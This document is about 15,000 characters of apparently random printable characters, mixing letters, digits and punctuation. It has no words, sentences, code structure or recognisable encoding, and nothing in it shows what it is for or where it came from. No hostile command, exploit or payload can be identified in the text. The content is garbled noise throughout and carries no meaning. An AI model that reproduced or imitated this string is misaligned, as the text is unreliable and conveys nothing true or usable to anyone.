w|V2)q6^ny]IQ/YEoRWpWz(:2yi_NipA5UKpYyWEYXJ^SwUCze^p;Ooqq%(w@p_Fx)B%_f]FoJk2U@+6o7{:]e){9;NeU0EksSxpTkDNA12^O+i}uwwp4r}|EyO~2nqu{sD]E/e7K||9%0^//6DIQK}IF7(J+9Wp;TBW-%{p/|T7{|~xxz9Ihy}w_&eEQkW1U~QdirpR0EnIJr;J^CeWxS+4FJiS%nrUuKo)VDQ(WkXkxB9L4pFC}D-iFh%pYLFrK9EL+qA@KnDn4KC:_%;nzs59BWr0CF^T1BDrYI;IpeQz]snYhA9KwOXw/LD-:EO;J-Fe^9V]0}k;wBoJxKiLo/:EEU-FIfVi_~~5exFR+(tdnRh)kSeK|FC)2W:/T%I|/7sz-f7dD)eywBw21L)|CozW1%EF2-ur)L&Q;J0sB6Ttp+d^~hwy_Oi|Jt_-FQqtd5CE+yAAFz0r@qFAi+L-TC-+ISfEJr:UFz)@YorFYRn(7E]dnR)Y9tLI6nA(]Is49/:krr_I6R^4@JT494(hYpKIE;VN-_NyquwXrT|)R/pW+Az);ysJqpikNAR2_uDBFAk(;%;B}rrNTz:52%ARh(_zXdL:EN%I@x75^R&TwfW-1rSLSY1xpLhWS|D9}OU4SVh2i(uh9U~R:SLJY}U;IT6AEy(J)Ez49R6Bs1uR({4ip:t_2^uF9C%niIJwz;fBt%-;eiedB9~^2FT&K)InTT@AA9~:L)fi6VW_F&kBO_w~V0Lw}xNyWTr6pYEqNR4w/{ryX-7:t4ke9fIAIe4ktVp2^wx-40hJk&Eyz]AQ{ynK0(^Rq0&Sd{p{k])R6pk6]O9n&OKWsnWUJfx919_s)|/1%%0YsuY1;&(eJqS;toxTr~6(oxz1}hw^NVr~tqTEAuD^Syp2Oq2/VS7wnKpr@-ApppitStCJt:}9:DFT0_W-Rqz;yynz7VJ];zBAxKd}^dxpYX:@2_7tC7ofW;fn&Dn7(6L0_qA0WI6]xs_EqEOp)BpNJ|USDYLX}E&@ssuQ(S(C)]5W]h;:Li4I+C10tS}d%07U}Sh&X~+RixY(N&w2UssnKXE){1{qyYVRo|sI|/44Iq;_k{DUYECQ;s;t0+SIU54C{DwN2WtpI1@nEpOyr|op_dnNy7]sq;5SWA]UD{ndh7_A]EEk;&CR1^LR)IBk+N%h6C0pQx_ds_U4rBe/%Op;Y%Q72e)16F-teqKwu5@A:I)C&^WLe-IWDtwdWYU6}Oot^nDtsNJW}}AYihx1ni2h;K{ks5yA@)BuwsyySN+kkx0}X})&L4nE17f)-1s)z5YQn|-K9%on&77LU&p(~po7r_7R~-h;fph@BXE2UI09]I6FI(xt~-@-EIBIuU]/hIWJAn]NBo^QfJ2|U6O&(iOCUdunruJofK:Y(7JRA|+_A~eVU4LFux@pf55EUTAW]6t)A4fCWW:LU5~0+{Fw~0R&f0TuB4TS(1O]Ed;JiEJEEyoA+@pFrTT4-WUJfQS{Exi0rLqtr-Y7rwot(9X9WE~0u%}iN@@UIrUe(rXVe/kAKBx%)^&0RVU5{^7@Rk701T)F^T7s{Ir9u]){op-;S6pE@Ed9I4(WU26k96~Dq&tszTND7]9u9-tRNOyuxp9r:BEN+RpUyABU2^p~)AY&{p-6eWI7N~Y}nIV2nDr662p6:OYSdhr:s2(h%}rd5Wi5y@IqiRpKUqp4{O7EEof00wWV:R7exq;{Q9k^XBxoCDx}|I)+|rxN5srEppxihi)f;^f|%I|fqB7qCECY9@NxRDd_fAx&k-N(nWt7]}70X2)qF|f}ORw7BS)]T~A@14Npt]wOB^+X]6Yeoo9uu@B9}wIe5TYutOwoC4wnfo6UN9xNz~E+7@E+)q-~K-VI1w/}S~rs:fh~;}fot/(Iz_zrI_E+z:@WW_ixOShoz}hBt%o-_EIuB@nD7QW~ILuV_/@kNWWO~_q0o~(O|xOWi}0sQrkAd%So4&OO~yUSndFrFU0Dw&+o}fAuiw-r+)%rf-fD5xSp2]WDrwBw01{O}h]^o^-u^XSwsqhq0@IsQ4;rhsUCUOBs{{Yis~0On2Q-n{iW/zOk{uR^/sk960oUf{]rn{pow%_Wr+FsuTBJuXIhrkW-Ey_UryVIq~OkkB~IE|T~0WLREVuWz|Bo:2VWL:d~SC:-+xyuSpiUO2pEJ~rk_1~2WO}p;dO2yT;EzR]n_L}+trR@N;OJerWkUy+^dKre%(fqpVTeBU1DiBR/q5hKu0|~hQpKxB(JprwVuQ@uYNBFqN6)r4J4rWYQkf:_uqox6VF1h4VxAyK6;9)USt0y^V1W^Y(WqkUSV&15pT{ypAuqr@4Wu(r5U&%w6rr+Ao6E6-Q++oQU+owLp^%Tzur}IoSsS(xpSuErJRrky2Eeqr^9URk5]JW|h6kLq+tp]zWEAC9%^zWrxt_NYz:&YtWOudO-~iyCpw^SWp%(xt^Y+zeAu5_w-tthht({(yex^(eoUVIsS1)wiS_Uryts;B7{u;0u^&pqxf@B(W~]~fAsqy+4W+ohVYh&]Qe9h@n(Sx+LrxQ5dV{1YSThx&DVu/(Q2/O{1I+x]I|s7Uwe{q69fB-W]^YrSV+X_CkDVz(Ws-Yy%~Sryud-}WEu2@OuwzSu+spIk|;+YU^UOUE6xOidVW;duSY:2E6JBpuxYpip%rOO~pO5wpuisKuT%z9D~xO1X]9nFiV:Wi7;kCh}{AqOyD2;N4&te|NEpW]0p97Bh@J]hwxB2J&0%JwNO&]0CDkE^wW{(xkAi]7q}Ik]ODf(7:);AJr^]d:@|:O@pzwN@dxsx2NY}qz_2UJ2}Wxko}C}JhrkF@A4zpuX-o6eED(WC@tp2@tOh^iWYAYr~:BrU}toOJEW0-uUe&tDJJ^-q:dUSOi~x~r-{z:UydpJ@nS|iR/Dz/nD6dVpS_OW:5%~%CiIS6T-yeB]zEO+WD;p6JV:sUQ}W4_xq+(uILKqXhBK15%J-/dpuISr4KU&R(W41tYzULiIAqAn1&;IpLOrA9Wr5AR+A(:ie):E}SVuh;OrEC0:AY^^|Uiq-0%n1x{z}(;Ko:O@fp{d)Odh5o%d1rL+/70+QNA+pr@~L9@zQQxJrxTBp+i^^96BwKr:E-Sz6&kus|(VS)xzq/EO:Y}Kkp]O@oRDW7x1zfYhI+JoOLrz:hKSW:{Ekw-tzOippDiC:Y;4:sh^O16J;Trs&SdpxOTn)J@]etVURzK6~Jpon~ire|+D4ATpWdOr]Sdr~YVB}f%7%L&~xFVCx}A]_V__BLsqi1-fO1t+rr:)LA&:LtU}JV&A_5)xOy{~-rKXOAUWuert6@rQE;Q~:-Y-O^E)dXnXL/4rE(rALI4f]ru1ksxkFU7/xs(%zIEEA+9UhnEiL|kB^JOe-pz@uTC0x6WuxTX;6Rzt:x7hr]J]_T_9YTFyd:2X_ne:EJiekw;&VY21kYUk~(Ki^1V|y6AR6qB_OUI};kXeFFX4F@~0x{Aw_;RR_NT(LW-VOxNzru6)x}or:0s^:5;xi5Qqi@D5xQTKx&)R^Xh]up_J]p%qx%Ce6@oKuOUqWe6S~hCe^%w/hO{DLu7A_/E|:hSdIIWJV/]U^hS)5/^Un&:-4iVnhK^:69DN296KyURKX2;-;r:~+yWut{k))JYRJ{Xd76DY5nq:Ci5||1x{KWD4A(iLK^rB|Cux5(CfACuNEKF&0IJF7q~i5)|YAJD1}wr1+1zF%zhQW)eCWDFL@p5OSr2dSy)Q1tUD9WF_0prpU-XpxJ+X1+XXnIS]YLB;/59rS]^~rDxuxpre)tE9-xyxz]9~qRV~/~XK;OB~{sYp|{:dIJuN:{4f4(4fKL4d{O]UoCud:oRKtw_)_2YnVI46QAy5_VBRW6TyXDXwy1h%qED6~iDO/{DOypTVB-Xy91Dh:ITYN-0yJrF;V}X]OtX|Lnq%9:~XCnkVoz/DRk49%wEN9L@)@R49fQu5Kz:W%@4uFndL_K7xUoD{_r{{LzF~r+hdC}d{RQxKEIuB^~hu0IQd6;OsEyS0qL/u+ULIzsxy(keN~EtdO)IrSEX9e^&rSXK}zBSEJuE)J%WrVuty/&i{62_noLpt:z/WR-J(%E-r+I{r7{erh~%{+wS{2&hUdRD2nI+pD]wBUxXz|~zK4;_tO5yQY2Ed7trxn5Np6J2re@ir2IhWpptUpk^Wh202hQ-{VQsyF/D{_i:u4E&rw91t(IE9k4qOk^_6(Y@k9~wuW-})%hNs5S7uILINi:efI^:^WXzdWe(]LoQD7:1r65}uQeS(r{{(nVs7/)DWwA~4z96pTNFVF@nk-xU00+SBT{}nBtyoT{TCx;;w4zVre(&&X&U_:4@ot~:XDArVu&Dew&:s]&+6upqyrqhS}OQtzeYCOs_{EeD+9i6}BeSLC]qO^O7dLryUsUE+kuS42|w&Xk9+E~e]rr9tfUeU0ie4srkYux+%rxEu1hEXKRWC2hEKnQ_76itO~4O9NCDxx|]4DB_JYCL:uCX;s)Jqt(T^xK~i7(2S9(sV|(0VpxVhwITA0+d_0F@]OB2-4IDLIx(hsxNXe&J{k|Do26TCw~|RWy:)Dds0WW~xo6nF+2hu@-79:Xh6~I%f:W%hw7n0xu{Fsixk_Uy~s|Tk4/Xs&x:rs5@&{r@6t~(Ue:(IELDw2Wo4FWxEzIDr}LYT%J7))VoBSIKWW%rT(BoSW~On~^pTY;nz6R]CDL|])N)9N~sy{@o}+E}JCY4@BQq|^%B651Wsrf|XI(w9/FkBd;NqTfKLz:J_WwFJ/~&Rtf}QepnED6r@WtwyAUspuWx7dIspB-F}J;O9sB~/-isTONnOF]x&1)F49QEy:(+4;fX{7{4kh{ou09D+AKp4unYTT]nD^(d6~1rty@S1^r-TwwYKy|]B5R]wt:p4s9KE(xK4{(thD(sYEwCA75suJIo}^BskBNf&@I_0/Ksk{FwNe9r^OD5(Jp|^_^qedL|:SY//kOY%~Edi:X9;X5S}TBErwADN}yIp6x_y~VsL|w25ow_w/KSswE2p{9zY)W2SC};1/12dpA;+S@9%}~p9Sx5CwQio:Adhy%K+E0;phnXOy^_iu92(f]pBWxSpIO~;o7{1tJw_Wk0_K1wdXD1S)yU/r%76~er}}Dw(q/SEVBIWdBWrpw))5e1Y;0K}K/oyke1JK:25J2E/f)DDV+Lr~)L&/}ANkr@W(~|YX^7BYQ1_XNnE7J|BC%%d7D|IQ/yDpXwRwzCF^V5fQ/_oSUNFe/&A^7wi6fFKE)VF:Ey]O&_DR@XrDCi1WyR;;B0N~y9Y6CW/At0BOE(O]&|T5r^eB5y/{]{SoWV@{4}yt6@N7@-~Q^q~TFB|LWr~{&_AFYBu^AT6wzE^{rVSwQ}y/DdqwX6C4Q~d11LS15_irw]i0w-}x_AYWrw:rNV4WWXBo^QS5i+SQIdOtT&)K-%XW9ESBu%u/nSr{WEuIIhrVEkWix|]E6B-nySWF~|WiwxJ(IxpV&erJAxJ@hOzr{Jdd2:z^::2{W7TF/75E_FtV@t6u/70zsFTTKkI(5DKKK7DfYRCy|_S2kRSq%0LF/EQ9;}fYKE4;RD(twzDC6Ly/^n%CJK_XL1Y1X1SpD7}eeiewotr{0w15{K9oY^NwDn{6e9s%K]wR65rQuwBo0Ee4|4QTw6_5/VkpR{yYE~4BdNO5BO_BeikN:{z2BqVxqTn7XrLCER%VewryJ0)&U_AN&CCQ&5_C:-oNkB~FWSQOII-;k6zA;2TdQL7iJ6zFi)fTp_5&5wIOBxqwoy}-L@te2DrJzhxh~JS:tkCszLzC_OETd{q1i}y2|:]x6|e}U~)hD:AdXNSp1rdzRo{YIW4{VESXEz@t]-u}IO-Xd9@4eLe2JqL0eFpS|U]&C+Ss]r&wETyk(|)_@TD)ek_x@2A972s/JzFW-KrIzDO~9SCy0uq969Q{ut)W4{Uezh|]C1x4~yCu9CJWd}zpJiUXz9T5^s1Ay-+oQ1/72ULt&}A;&rD(n9]4+/K%/d]dS|X22q]]y/BYAABLhnfVx&-9}~DEeSO&uVV6qFA-6h5i]xrAR;7zW+WnSIrp^^V4xiIku/&BzzdI-n:+pxWT4p^+%LxwUC|6xWWI0Roi4IV)rT;WUdNrOL000JzkVnrIQityu);iyB{R{A])n|Cs}:+;qiT@R}EutuJiBB4X1Lyux~r)J-O~T4;26hueekdyd~&iT{0Lxt4RhD~q2Vewxu~(O--r+tWD&SJSk(kIyY)TqU{RKn1^92:i~;^Jq;/zJ+yy7I%66:En/F9]7w2sLfRQ~|~^qqzOwi2&AA]LJRYxLV4S-o-yB|;CpVt5DiFUd))^AxWYyYypE&7/k66CL9s6hK]YzpI9@o5iqRwCyr~&}(SL__@h)TTQ/u;eCqE9%yYInOxV+nw)VLu_ttz%]WKBoqQU511s5TzytE_RJOI]D1w6~+2+L/h9~D-|TW0}]krAsSIqwtu]xER~|4yE|kwQRr~VE^:rkOOqT~uzC2JJwLCk7:p;J;A}iD~Kq%z-CBK)-efeJk9/BUEDr;-QnwS{1C~JB7qfINduiBu&WC}AUYdBA5I}%AYLn__J:4]q5w7W5uWUD1~dR(S@ip-(hw:+LW2X}QI^0J)IoktVkFVtFxL6oD%@;1w4D^Cr)Q]};_YYdSTo07X~pwwN9AFUC;]9%97eCSe%h^05/t~]Sph){W:EnX0)DxoB+rrX24T{x91YI;V/x@I(/w{66VLeJ{yexE2Q(B9X]|74urI(Vrrrruozx4StW-Bd;|25Wf@S{4)5D)uXIO_+sIDn&2]JBB}OJRA~A~RXoNNIBius%%ur%pok_X]WoTe:AxeLV&k~er^zWkf~7x)N1;I_F664x&fhp(QF)u:~uDrWi{kok|;rwXtxskV@r(-uw9wUry1h^{;p(5eEwU%t];xSU1o;@LUIQn9EeTUBD9Yoh4Du{{WEnRyrw9SwwruOpIoI(o~7/EyhExeB96e4huDN-T9zBSnTWQr]@{NC9r@wD+DK{oWSf0y&_65r2snsh/DWuo+pdDqIiSX|I6%|R}1}Exyt^;VQ2RFuUTfOR+_p+4|XKIf&@:zzQJhiWdIOx2/6%yCo%B:0rkTzt5(RRq1U05i}p-Bt-WCE/_^irrXV59D&iQOY/V]+d)Xy7z%I@Cr}Srx_pu;Buf)ECeo|TqxtWD+N^]rnC:EuWE^RkS|J|+N;-r4VF^R;BOq|k&5zL9ViER4so]iSO2r(Nehxw]~CDhR);OI-~6z-9uwrrW4pu&kUTir{foJwSreE9~Ru-]o4Ih&WV(itOI;WKIXxxe1||-5:C-J%Yp)ERYy~7KWR(TL1CT4/yhk(o;{Y^sxE9|CswC75U|/B(-w|L0~]rseQCiOxSI6X}Q~ELoC_7~XQDephyi]f%NyY]sr(/LSE67J]0Je}yur5Q/VBteN6x|k(zBnh:EhVKS]EBELC|BYK6J4}}4I;X](9wO(UWL6TNtU/~5_COpOeT(qD/Id6{qB4:UYnu@B-iuIB:SrIN4kiruWCDp)t:Ip7e~W]d:d^9W@6pwT4OpD2pUrTK/LEWII42E-4DrT;ILnR@u-pKOL;xTs&z2~&5rr(B%ofn|5Ew17Tf]qCp29NO-xu|7fDUr7:y2{rC^rpfkXB(Iui+@:rewRVI0hwEOte0Ddt:o%en;9O%LBRWE]Uw~Tk{R:Rh0VV~SBCVL-oqT)}DphNAoE9/]VCzs;)iA+yn2fk1pkJrR0T&_pBEh4k{SEF4WIofJ]q:BnfBw(y~(W]ICB}^}{_qut6s+iy4OiKOpuLS+9;L7TrxV(}K}CQrBn5|/EE&2Nx9)Y5xh{F~B0toYhx/Vqy7uYR9CfIr9u5{ppANzYDVW@d9x%|_w0s-&~|n~yAot5dfUDrrh|F6e+/}Ss2kkEyQ&WTiW-|r9d9fwRD)%h|B+LAA:0&zB1RxpfYkhIW;rW_~y(JSC(K@dqp)JE6]}|VFidW_frq_/-)1Ttf(ohyT5(+T2BX^yFL0)F9fK~Q(WWI@_/2N)noy2;7(nheODC&qEyk(eXef(o|s(N0O9];+//I_EBwAp%Tfdq&)pB/2+zruiEuwu~6D|rdWAIz-+S+%^nS;FeOs^L{-DWx9{pT]kryh7u@r:FA0ut6ktpkx%O@UV;DJt-T9xq^KDrFE5tL;rExz+)xrLE]yL~f-WrD-|qV6WsfkY;~EwCfk6~Oex5|1zui;J(AY0UtiXdFE+B]E|2zi+n~SLnDqORO}FTr/V:]2rW_SS]|ShTthi;Wi]@sN]);UQ0}^Nt/xy5XWS(r]1p+fke5;e;5uw+tIU4/e-;krCO&hwC7Ru/|rX9KID61+FYRqF%(e/S+xw9drhJWtDrYB&6d^~owJq^_K5x/2){DQ/f{/:eBerhrD;0IN~e{uB]y&rC)6)DIipR(poVIQNErxqFxquNICr;RB1uIX}6(:uqXER&our+dr|~u6}J(D}LV0}|Ee&fwoN4SY1)de}pY6/thAE^&FAqo1)6|26S+k~X7nRhtqQIqiTqIYq6z_e]RKE4YqCqIr(KFrr2o1s5qXi{B4Q;D9WI4{{J+Rp|i6-r4ztKeh2TEXup0s(&-}:IYOTdxh;TCACS/}:6w&rhJ@SERqV_9@t(/Q9stXpQK7fdTdNSUU2Y27tsRd]Qe{IRweL74^w{w2DVqr]:DIr@ydoRfz~Deef:rkn-&rD}e/D1x7y&&WeFk+i_fWT9TJr(%:D4_0L0s-0|kEU://D/oLiwL(5Trpk}iXC:L}BBU~z06krIKDfDfOf%fVzRJqB~exutxqN-eINYK|iW~2YWoB)TJAiUYDuUoDUO{&pCNqwzYrrwRpwrNBWQKTp6RoxRV~wt:IiKx&uE}xIY6Ik_iq+Wz@k_%i&h42Y5sE9_S~+p}IYRtIY4KIY1:she2]I^)}rU:^&4N27yVswCxEwLL97YUpu+7qrDrDr2{IrR5DxD/RdEFIft&|+~zCd/]S-_k9f)p4rOO]rTn|zYTrfEwOwX/SwC+p7%LIBy-IVF~wNko&Ww7p-Q4@]]9R)A(Rf@Wh)_DkU~C}]&FsV1S6xy{IUA^|N(kiNiY]U-TB/okWNT+1EV-Y^rW6_kQ/LrV5TW:Lk92kO4f1WoeeyrNN{pYO]R:xo}0-]r0|f}|i(k6FqoY~(}&JOIBxBr+6OW|5SkqN_]/;QrAId])KfA-0Ase/uV5k(9yOp9eko9N&:r_:fp~IDrx/JpL1{EBQhuLupreFF]htLrITD-U|nWU|ADIpQS~UF@Fzpk_KB&-_LB{5r|w2ouE9QpYtuhe4NRLDEksBRheVJqwK-|~9(-pefBfs+WudB-u;f27OLoxB;wK106LVF-qsB-kI~xR}B&p:AV/@0}Lf@W:AqrWzSrzO:WJS+J;__W5e(WtkprTnh]}xxA|O+IR/L];]0D}NyX{2nxBN]Q(w]:(;:z]D1hzyB]WyW0YyRV69-~WwT{6yK_uT4(~7U/B]E|xNdw^VUVS;N&(;s-h{T9Y]0TIr~Ork-qrxe^r1W~u5n1Ew]AruBeI99&u]-/u;pCq]7AWkQ}pE+1den@(9uprwxIxIVF+e|(E)yny;pkpy{7(9%/IJ9;kIpIp0~zNC/YE7x5+F)4(p6opAkn^rfUfSi2U_oB;rBfy571(%dLE%hCIL7r(6CrI+CR~+hs(@9ih^RSV|T2^|;-S;;/^zK0rs@wzB}yq|hFUrN+W;_)pNKW+ui/+D6VNze:6A91IYtDy]BtrwzLYEKUuJd(^V0-iVD-fVQN2/q_ordCu0h~kp2T&rr;@SxsdrupUr&46pxsW-uLwVu9)D2{-I)W}qwpKdf(A^;}9SyLUo+)Fuw%KIC2Qr;n_+w_|~76Wd9sOoynXqhR@:Ep&qVI++9QVVBeX&Br:x6rxiSI9oNrUoep(-6~iT~}t4uK}AS_R4SOt&z}Sk66KUJk;uNOO2B{UAS}u:SKpoJ7D^JAddw:nrNT2OuT7IJA1KJVrdJ^tdJI|EIN:qr_50rzx2xKBsdt]pAyKrkFEp2q7JiDqU~pSJhyhOuY4+wFuWq^&n&4OD7W|d&%^ICf5OqXCnuRnDq{)I|CTCukp-uphdC%t2~;I27L9^VehofUx]/4FeJkLfrrywdhLUTp1RND-1yr-{(@yh{zOh-r(S_JfOhr{t:I_r:wRs:pL5dp11J9%2:iJWIA5do@0-V~&%]ntSJOxR+UWQdpRyI+z1:-^w0W^Y%WS-^zIXi-:zF}R1IU;&O+D}idAV_p&Sd:1Od:&:%p(J-rR0-R^AUDT-fs^d~KYFQrfYSrk(E-;E+^kEFpsh+&JTzps&@B]u_zFBfd]IW9_&}:7FVAU7{rA4yt9~;t9UzW@EYOs@xU%7q:6KDW0xDrue-r&e(r]@oWoCLwX2Wk4Cu@4un:u]EEAVfK^oyKkKLD~:pu1opuoKKD14yrBDSxAzyt~EkoQk^K:L6X%5isu-UqIq9}O)0+y7J)+I/9(BiBkC:LVdA^EB/9(wQnkrxkh~ohN)_pr+7W~)I4Ji9_V)Etxi{_;iQ5dF|wJ|^exST}^_KU:sK^:_K2:qV&Or_Cr2{oJnu+~YSnfBiNV^rWL~]{~BkiI_BIBntfNReeFRWrfVi_6DnpxR4@iRRIfN91_7-}^O/qVK_pxKJOL;:t_NSp-r+eLy-uh6xN:ptTF%wT:4ACf%UQruB:YJ%xh}9Ark7KW1f:ruK4(71@B;{Drw4N_{B4rE44L]0p_0Qfx{fwpE-0r1^iW4+O:64nxQ9):UuIBe|%Fks^kdA(_}i9E]Nk:Lf5IQAAk}fD7/^K1A59R0f@Wh5)FJ6)F+B^XhFLt+UI9(U)5p]hsOpI5rpB{d5_edF%X:D9s5x2{)_eWK_rN&_tLS+QT+w^}:wd&2unTsp0d}qk-zx%tDp}_UVUA19pX)r+)kCk/IwXLqLfwB_dY):wuBrRq1_L{r_O6:wF:o2%5nuk]IrJ2Kwx{1|}V9y-XqLX~ButFVCT&IRW++y-wT~]R0X;/~L/N}AY/}&Lst9p@puw_DukhDhC_puk(OE4_Drs)DRF4)XfL)-D9}F;SDX_}pX:Vx9D1r)|fIF-YozC)z6xtr70{RXohy^1x]r-x0f@itBiInBJ}Wr7W|29x)BX1)Jx|6UYWz/{]{x{kp)+;WI|(B5rLp-k7A^Bu/-]0-7z{d4WyRzwh+yr;y@D{0yhJDkp_TVr1EWtqf4utLJ)ekJrB_stx1QDn/iLy/)roOrEyU:1EQ794LrtOYWr]KDCLq~5_@6Dn1(pUi5tLLYsniwkWqY@yfSrwk@0&_0zt5-uKA;KxA%}1O6IINo+(kd^^s}n%VNpWoEreLWyYo;LfeKs1Xr+xEr61^z}JQwxuY^0fWEor6{rxzxk~7WVns]oEB-qXOE}+-(UiV0)%|stUqknDxtWOS}-ERJIu_SI+oSUDN9yODt(O|/zdSf]@J7Ew(0L50{q~/r9rQSr~r4|w5EuuerO;Tre/BLnRtS9LUo%wtn{9]xuFx2%&;^eex^OL;4nRV0)|AdXVVTx(rU%SkpD5N:{XAn}wVEAxpB{4NDQ)N)t@1@zTJisRLt{x1qeJ-9DUUN{-uykx{Wqyq;SL]RuyTK+EO|q(uRJxE_FuT%ERJwywe(WD;(64IoVL4+SE)xe@61]LQ;(uF7)wIL7+@uit~kuSpN6w~NRx@kt05CrR)uJ(V/A_u4Rxz0(JqS2I@D:+oY%E%tr@qB75iyIsuODToNe}|N|z^TE@^7LwzAOSUe;0]Y/-yW|R-/&rrV/OyxnNY+%4BK%BOAABiEFxDA/@yV-@Od5Bw4UT;%Y^N;s4wU%@ReN4/D4FpCFsL}X|0O;2p}JdzRy+V}sdFL5%5;0@D}0Fprq:yh4uu@+&tL@ExuBXDrf)WIL-pri4&@+)@@w1Dq/nLwpuN@-rouprU|;qr^I{UNr2]@&~BTrFQVp/fzpNx@pVx5z^NTE_@@_DD]XY5Fh7Tuo&9o1~F@nxBTdwppIUyxt0N55QFS{rfs;0K0sNxk|xhY(4Fu{towx2orr{&&2s4i|k-n~zVw9VwsI]~Dqk]D_|Uzt%Lx%pUr%+Q}B|phuA5sC)2r&9nw;rou{~9}CY{LVhfrDVdyiFt-FX{}CEtot5rLX}QOWLJ~&%D}DkI45E&K)-R@rX_AAxruC9IY{N&/osepkS&/_SL}sLd/p7-DdO^KS%S)pK)@U^%^poE)IK&6AwBDQSIQfS;2-p_7hBiX-hA((h@QnE@5Sh&pIn{}1%]n+FSyURRk1Y~urko)(w9JI+O-%|Bw:Kf9zAys_iXINRe/pYy-(kNWYBnsf4)7ITR4kY0Qr71x:%2oIDp/rD:puV:frTrTsJ^7_d}BY22p-RFXFCL^(D~dQn:qUQ0)pndY+UC5Y((%Qn/Lryirrxr)pn{EX9(ee9Y);69s6(qr]qs/-dKSNYe2L&4IY2EWQp+S;^EKp)ufDK7sXWLND+WYr9Q/ts;IQ2Ly]r:SfSI6~%^S5ndp-h(WfJtERV11X%dss)~Lh2LA}9)R+K@~9O/D{S5+&0Lz72L_V}(ExwFWnW+tNs}E9xsTX2}o15SK}OyskoyBknnokn2B}1qprXf_t6^@90o1:1_%25szpxwQ;K_X+iD/t~Y^+NJBh6]/D12dx&DKr}w9k52VOh4Y]KO:NX2{fsw76ok%9s7k){;)&sR2B:1AUYT6/q-F_N;]4rTx+1p+u{TRWDwzI/hz{/TofsTwYLwW}w1Y72ks:_05eo;|]_In6w51u_LD0J9IU{0(E70:DAzNXw5LT^@DL10|)%+1&y&d]9}}S/}z~&S/FXi^K4})%9}&:/iBX5}&Q/}OY4Sdz{;ud(tQUO;)d//&ftu6%FIYh^BwFtDw(|N}w_N1/(xx]u4Eh+EhOVWh9%t7o-7C4J7(4B~qi6A9J^d7Dzf2OTtEUu/;:iB7KYOqK:pOUIir9Qe5)zp]5V0F^f/9t}/FoF2+(yf9)@%R1DfWi]/tD-dVFzn}tIk5I)U@FXidwp7(4:e)O7Bw;7OKY(CEC1_WTy%]&-u7D9}5Ven7T-^64tA]_&oST}p^oNF9;|W(YVzpTL@dEi{0IY6C-L-)-6pWYtu~hE7;&OEi)WCEDOO9dwEptWqh~Lp|1JSfzyqurOs(%zEDeN^upO27K+S{5NOBIOU7eU(@qyuwDBz^eUyr-k:}dJ-5dUISdz5/QYX&X{p@tw6DxW/CW~B({9WuAJ:W;t%{BesDWEAYE]nI7FpILxni~hNKek&5p61YeE6Vt9o5%e9}d6rSpTnL^BO^tVpdVYOL@fkhiuuS^iJFzUN2w1~{Xu]QxtiJ0:5SS}JSJA-Ls+))^Au^t]fCW|QB2UL^e]7]qoDknEp@5|f}t~+@@UrxRIuo(zn@&KW6wq}ox&E(%YC2|D(QkCJT4BD}4&O7Rw%(drDRD@kEi(KK+eRRLVI9-^pSBppY(I~~TuR~r]ttt^E0p0Iy29w|InVdNN;k]WoS}ukW&ABBqWRu~ABed2rE}BI~9VAAAT}^WWxtq-]Aqf6SV&V&k^f~7/&C2KDF-h)er-J}}R}sBBVz]ELySy_hw9T}6W|4xwqq]|;IuhfBFTAkk;yp)WE7kxkzVUr^uk0pD|C7Edtd;wrUFJJ9266kCB}Ct+Wzd1Wq^fFS}ir@R;Kp)qt){pEN%p7RX~T29]]Vywu(L}+{}T-}]A:9&U}6Lyf;&%f{o(KhW~d&CX^2&fee_F~IoByy2rR+6y+/)]II/R++N]w/q@Bd0Ir/JfppiB]YD;wx4OWO-&W_J||BShU%kk49SzIr-ph{5IW6B_UYx+|@^K)q-R()IAVCVVfqYN(+Ki55OQ/_zw__D/INYi;6u@nTrUXuA)N-EFxNSkBfkVpUVztW)w/6udXAFNrDpT5zJSVwAiIJJ:pLuS++dAf(J:((}zwDpfE%;rdW19~q:(9wrxp(6n2r9JO){Eh+{4yCrK9&u]/N+kO(|~)-]D9fCx2p~O+i}JfJfBN{EBq^^1:9|VhpLUr:]i&U4An]dr&Dr1otw+k:5^r9frICh}E90yyI&ipwInUUy;_9RSOp2{rRX}~i|B~^TRzkS+o1WBK{d|L90hJ@]+~0XK~]tBh^hhA62/DJx@zo2+A}~Q)AYV6nYt;^y+-nYzo6]5FI6YEX9t~:KVQki6Ui1Q/|Eww)hyEnLfhrsNJ(xF7NXR9r%{q|rAqXp%X^(p|s{^WRVK%:I29CDsp/D9Wf^-96^T&q]-ww2%O/k(5tp(wL{TyQCRyO4tX0O|;;+X7^{/+fUxrxVOpe;-}VhTfXs~W-xR;0KxhVFIEiyrxE_W{n19ww252Ffsr-u9u%{f7E9z@zKIFWp7:D0y0{CdyrWpC)N;WpW+]Iq0A6su1YQrN+eIi~XrN+R6xWYxdf~iBWWnR}AJE6hn&O^Ju-9W^yq9q_:zn(-9_~S{62IX6DLIhtdz+|BifCXTr^uALDE^t0NY%-uY1+9CR6o9~o5%WAE&]fWS~ReNfrKrpX;+NnhO1-+yCXEyQn^9yYUSII+DKAp00SzW{}iyUz4i@6qwo-k&7r0&od;E%-||:7e%%(kI~;tx%+JxX7w/CDe4BIt~&k-0KVSuxwx:~:dUnROxO|kVJ4C;e+|rI)rruBTTJWU{zVXrz7fpWx9EqEICQh0r9{6AWyStyF09OxpBOIt]^-:Tdizp^wp:(wkEO|V2USWUzDdk}Jwz69@d56EWyWCCu@)qD0VpL70w6_Bor~i7%OU0p{Nk{6:iq~)|_w4sDi0u^WE-_pLWe/~JCS)UBL]-L49Y/LRQx6@(rz;Dp9zy-uT2kyUJ+s+kI4oyYUr-IrBfyQwBVw(B7Bwwi1E&pxRKrhiWA_Bhk&Xz~S9RSOTdUL/BUD@fhpE7;DOx(2E+wxn0(SKi^SDs5dy%B~xw/RTS+;yYIpdD~C~6A:]dUF~CL-Wk_/NO7X6Iw+iT6S@u4]|&E}OJdz:IhL{zp~rUTuUh0{+f@EnxXCNqVUu)r5LSLpryzLWpB16}D0Jih|2wTWVFzTo7(oSqBO6+;)/UI(oof-5p^%nBN@yh(O}FtV}4p56rQy&BwUIi%LX6&zW]x61|DInyEiL&(]UIVx@R-rR|zLrIpf9p+;z^^z]:R;4BeCs5BdxX@_rheOk]KhSwY~t^sF+9_pzi)WzB-/hIO{Ik9U-_:@|9IAo-T}Ni^;9su9T1DrXz%-r|kKWrd2uy^hrs}XfUnzx^&}DC_Y;d%qUE:Y7d)FdRhfdF7(TBC/Q:|6}pkFVTpL;BFY(V~F_&zqD;KkoW_0JxkK]VXY{&Dh7e:IpXJ5BttDOwp&6h-Df)D+oU]1w)/0E0ABTV(S+AL;)fiOs~6Qp%S{@4JkxE&W(|5i7NL1A0VSi~{KFN7&x4+&])5qo]dEI]C@~0CVe